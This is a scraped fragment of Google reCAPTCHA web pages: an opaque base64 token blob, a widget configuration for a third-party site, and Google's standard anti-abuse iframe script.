TDq8OdUAEww6hmaMOdAS3Ch8KhYFTDmG08VcKiOMKcacKEw6Z6w5opw7Jdw7pjCWYcfxvCgn1Uwr/DiMK8OAjDuwLDkMO4wrh+wofDtmrDssKZOcKGOgEnUcOUD8KJKjrDu0rDsVhsS8KGw73DmsKswovDlRLDlMKjwovDvHfCtAxow48nw6dJwo5qw63Cv8Ktw4bDk8OSwowsXBgYEHzCpsO8wrRWccOUTTgBw5QDwqTDmcKXwpEPw7cAwrbCj8Omw5/[base64]/Cg8Kkwq4QCBHDoVshwpvCv8KWwoTDl8KBw4DCs8O5w4MCw4vCvDbCmMKYUcOEwoJ2w7tfw71zB8OXUxHDoDB1w47CgcOhTlHCizVAw69QOcKkw7DDul7DssKndhvCucKJAkXCncONGinDmg7CuG97MMOIw619w7bDoD/DsMKzwpjDmMObW8Ofwr01wrHDpsOiw4VQw7TCjsOwNMOow61NX8O6T1hKw4zCmcKlwpIANmHDgmrDtTBcVAlZwovCtcO/wp3CrsKYUMKKw5fDtkIhOsKAwoRlwo7CosKcJDfCisKRw6jDgQ0nw7XDgGlhwoEdCcKNw6Y/KsO9U8KYBsKKP8OGw6/DshzCv8ODVWA2EgTDtMKGYsKFED8ZWRlIw6p3wqsrVsOsw4NseS4gD8KNX8KLw4PCuzbDiMOYworCtRrDoizDpcKQIcOBwoNUBsKxXMK0SyHDt8OIwrjDiztewr/DrMK+R3jDm8Kiwo/DmyPDq8KtIUk/[base64]/GAl+TsKUecOzYcKkwq7DmMO3w7ZGw482ccKxwptqUQsxwpfDjFcTG8OoSnsNwrzDnMKpw6N/[base64]/Dsh4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,378],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yq0/2zCTZQufU/nD+BWiMEExoxtJ4bTfQbRNQ5R124I\\u003d\x22,1,0,null,1,1769918253697,0,0,[141,234,192,131,231],null,[82,145,69,175],\x22RC-Zz3VS9PgSeQEdA\x22,null,null,null,null,null,\x220dAFcWeA6bI9F5Ks5c4wnbwZniAcfxSaY21XSrMDm1Uj9K63W3lNek6JwDBu70m8IuCCYa_YLAloOyJBeK91z7WBooMQ384s0V3w\x22,1770001053690]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kuPFVQWcFegn58-X7W5b-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914654791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>